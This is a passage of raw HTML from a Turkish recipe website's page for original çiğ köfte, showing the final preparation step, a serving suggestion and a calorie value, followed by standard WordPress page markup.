data-srcset="https://1001yemektarifi.com/wp-content/uploads/20200423_171517-225x300.jpg?v=1641472864 225w, https://1001yemektarifi.com/wp-content/uploads/20200423_171517-38x50.jpg?v=1641472864.webp 38w, https://1001yemektarifi.com/wp-content/uploads/20200423_171517-90x120.jpg?v=1641472864.webp 90w, https://1001yemektarifi.com/wp-content/uploads/20200423_171517.jpg?v=1641472864 576w" data-sizes="(max-width: 225px) 100vw, 225px" /></a></div></li><li id="wprm-recipe-13540-step-0-6" class="wprm-recipe-instruction" style="list-style-type: none;"><span class="wprm-checkbox-container"><input type="checkbox" id="wprm-checkbox-18" class="wprm-checkbox" aria-label="İyice harmanlanan baharatlı karışımımıza  son olarak zeytinyağını ekleyip yoğuruyoruz. Ardından köfte şeklini verip servis tabağına alıyoruz. Afiyet olsun."><label for="wprm-checkbox-18" class="wprm-checkbox-label"><span class="sr-only screen-reader-text wprm-screen-reader-text">&#x25a2; </span></label></span><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px";>İyice harmanlanan baharatlı karışımımıza  son olarak zeytinyağını ekleyip yoğuruyoruz. Ardından köfte şeklini verip servis tabağına alıyoruz. Afiyet olsun.</div></li></ul></div></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-recipe-custom-field-container"><h2 class="wprm-recipe-header wprm-recipe-text-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-icon" style=""><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9b9b9b"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span> YANINA NE GİDER</h2><div class="wprm-recipe-custom-field wprm-recipe-custom-field-type-textarea wprm-recipe-custom-field-key-wprm_iyi_gider wprm-block-text-normal">Ayran</div></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-7646933864048604"
data-ad-slot="5055388500"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <h2 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">KALORİ ve BESİN DEĞERLERİ<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></h2><div class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal" style="text-align: left;"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-serving_size"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Porsiyon: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">100</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Kalori: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">187</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">kcal</span></span></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 25px;height: 25px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#9e9e9e" d="M22.707,12.293l-11-11C11.52,1.106,11.265,1,11,1H2C1.448,1,1,1.448,1,2v9c0,0.265,0.105,0.52,0.293,0.707l11,11C12.488,22.903,12.744,23,13,23s0.512-0.098,0.707-0.293l9-9C23.098,13.317,23.098,12.684,22.707,12.293z M7,9C5.895,9,5,8.105,5,7c0-1.105,0.895-2,2-2s2,0.895,2,2C9,8.105,8.105,9,7,9z M13,17.414L8.586,13L10,11.586L14.414,16L13,17.414z M16,14.414L11.586,10L13,8.586L17.414,13L16,14.414z"/></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Etiket </span><span class="wprm-recipe-keyword wprm-block-text-normal"><a href="https://1001yemektarifi.com/keyword/atistirmaliklar/">Atıştırmalıklar</a>, <a href="https://1001yemektarifi.com/keyword/kolay-yemek-tarifleri/">Kolay Yemek Tarifleri</a>, <a href="https://1001yemektarifi.com/keyword/vejetaryen/">Vejetaryen</a></span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_59 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#829875}.tdi_59 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Crimson Pro!important;font-size:14px!important}.tdi_59 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#829875}@media (min-width:1019px) and (max-width:1140px){.tdi_59 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_59 a{border:1px solid #ededed;font-size:13px!important}.tdi_59 span{font-size:10px!important}}@media (max-width:767px){.tdi_59 a{border:1px solid #ededed;font-size:10px!important}.tdi_59 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiket</span></li><li><a href="https://1001yemektarifi.com/etiket/atistirmaliklar/">Atıştırmalıklar</a></li><li><a href="https://1001yemektarifi.com/etiket/ozel-gun-tarifleri/">Özel Gün Tarifleri</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_views tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_60 i{font-size:14px}.tdi_60 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-14959">212</span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_61 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><style>.tdi_61 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_61 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-ekle-para-kazan/" target="blank"  class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/tarif-gonder-para-kazan-evden-para-kazan-internette-para-kazan.png"  title="tarif-gönder-para-kazan-evden-para-kazan-internette-para-kazan" width="1920" height="638"></a></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:20px!important;margin-bottom:16px!important}</style><style>.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-social-handler .td-social-but-text{font-family:Lato!important}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1001yemektarifi.com%2Forijinal-cig-kofte-tarifi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/&amp;media=https://1001yemektarifi.com/wp-content/uploads/20200423_173943.jpg?v=1641472868&description=Orijinal+%C3%87i%C4%9F+K%C3%B6fte+Tarifi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Orijinal+%C3%87i%C4%9F+K%C3%B6fte+Tarifi %0A%0A https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/&text=Orijinal+%C3%87i%C4%9F+K%C3%B6fte+Tarifi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:20px!important}}@media (max-width:767px){.tdi_64{margin-bottom:10px!important}}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_64 cite a:hover{color:#829875}.tdi_64 .comment-link{display:inline-block}.tdi_64 .comment-edit-link{color:#829875}.tdi_64 .comment-reply-link:hover,.tdi_64 #cancel-comment-reply-link:hover,.tdi_64 .logged-in-as a:hover{color:#829875}.tdi_64 .comment{border-bottom-style:solid}.tdi_64 .comment .children{border-top-style:solid}.tdi_64 .comment-form .submit:hover{background-color:#829875}.tdi_64 .avatar{border-radius:50px}.tdi_64 .comment-form .submit{padding:12px 18px;font-family:Crimson Pro!important;font-size:16px!important;text-transform:none!important}.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important;text-transform:lowercase!important}.tdi_64 cite{font-family:Lato!important}.tdi_64 .comment-link,.tdi_64 .comment-edit-link{font-family:Lato!important}.tdi_64 .comment-content p{font-family:Crimson Pro!important;font-size:18px!important;line-height:1.5!important}.tdi_64 .comment-reply-link{font-family:Lato!important}.tdi_64 .comment-reply-title{font-family:Crimson Pro!important}.tdi_64 input[type=text],.tdi_64 textarea{font-family:Crimson Pro!important;font-size:16px!important}.tdi_64 .comment-form-cookies-consent label,.tdi_64 .logged-in-as,.tdi_64 .logged-in-as a,.tdi_64 .td-closed-comments{font-family:Lato!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:20px!important}.tdi_64 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:24px!important}.tdi_64 .comment-content p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">YORUM YAZ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orijinal-cig-kofte-tarifi/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://1001yemektarifi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-wprm-rating">
<label for="wprm-comment-rating-1394633979">Tarif Puanı</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Tarif Puanı</legend>
<input aria-label="Bu tarifi puanlama" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -20px !important; width: 20px !important; height: 20px !important;" checked="checked"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-0" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
</defs>
<use xlink:href="#wprm-star-empty-0" x="0" y="0" />
<use xlink:href="#wprm-star-empty-0" x="24" y="0" />
<use xlink:href="#wprm-star-empty-0" x="48" y="0" />
<use xlink:href="#wprm-star-empty-0" x="72" y="0" />
<use xlink:href="#wprm-star-empty-0" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 1 yıldız ver" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="0" y="0" />
<use xlink:href="#wprm-star-empty-1" x="24" y="0" />
<use xlink:href="#wprm-star-empty-1" x="48" y="0" />
<use xlink:href="#wprm-star-empty-1" x="72" y="0" />
<use xlink:href="#wprm-star-empty-1" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 2 yıldız ver" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="0" y="0" />
<use xlink:href="#wprm-star-full-2" x="24" y="0" />
<use xlink:href="#wprm-star-empty-2" x="48" y="0" />
<use xlink:href="#wprm-star-empty-2" x="72" y="0" />
<use xlink:href="#wprm-star-empty-2" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 3 yıldız ver" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="0" y="0" />
<use xlink:href="#wprm-star-full-3" x="24" y="0" />
<use xlink:href="#wprm-star-full-3" x="48" y="0" />
<use xlink:href="#wprm-star-empty-3" x="72" y="0" />
<use xlink:href="#wprm-star-empty-3" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 4 yıldız ver" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="0" y="0" />
<use xlink:href="#wprm-star-full-4" x="24" y="0" />
<use xlink:href="#wprm-star-full-4" x="48" y="0" />
<use xlink:href="#wprm-star-full-4" x="72" y="0" />
<use xlink:href="#wprm-star-empty-4" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 5 yıldız ver" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1394633979" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<path class="wprm-star-full" id="wprm-star-full-5" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-5" x="0" y="0" />
<use xlink:href="#wprm-star-full-5" x="24" y="0" />
<use xlink:href="#wprm-star-full-5" x="48" y="0" />
<use xlink:href="#wprm-star-full-5" x="72" y="0" />
<use xlink:href="#wprm-star-full-5" x="96" y="0" />
</svg></span></fieldset>
</span></div><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><label for="comment" class="is-visually-hidden">Yorum:</label><div class="td-warning-comment">Lütfen yorumunuzu yazın!</div></div><div class="comment-form-input-wrap td-form-author">
<input
class=""
id="author"
name="author"
placeholder="İsim:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="author" class="is-visually-hidden">İsim:*</label><div class="td-warning-author">Buraya adınızı yazın</div></div><div class="comment-form-input-wrap td-form-email">
<input
class=""
id="email"
name="email"
placeholder="E-Posta:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="email" class="is-visually-hidden">E-Posta:*</label><div class="td-warning-email-error">Yanlış bir e-posta adresi yazdınız!</div><div class="td-warning-email">Buraya e-posta adresinizi yazın</div></div><div class="comment-form-input-wrap td-form-url">
<input
class=""
id="url"
name="url"
placeholder="Websitesi:"
type="text"
value=""
size="30"
/>
<label for="url" class="is-visually-hidden">Websitesi:</label></div><p class="comment-form-cookies-consent">
<input
id="wp-comment-cookies-consent"
name="wp-comment-cookies-consent"
type="checkbox"
value="yes"
/>
<label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="comment-form-mailpoet">
<label for="mailpoet_subscribe_on_comment">
<input
type="checkbox"
id="mailpoet_subscribe_on_comment"
value="1"
name="mailpoet[subscribe_on_comment]"
/>&nbsp;Evet, beni posta listenize ekleyin
</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorumu Gönder" /> <input type='hidden' name='comment_post_ID' value='14959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3845dabf57" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:340px!important}@media (min-width:1019px) and 